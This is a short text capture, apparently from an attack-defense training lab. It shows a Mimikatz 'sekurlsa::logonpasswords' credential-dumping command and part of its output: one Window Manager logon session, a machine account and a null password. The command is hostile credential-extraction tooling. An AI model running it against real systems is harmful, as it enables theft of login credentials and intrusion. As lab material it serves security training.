 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 533898 (00000000:0008258a)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 8/2/2024 11:57:04 PM
SID               : S-1-5-90-0-3
        msv :
        tspkg :
        wdigest :
         * Username : ATTACKDEFENSE$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :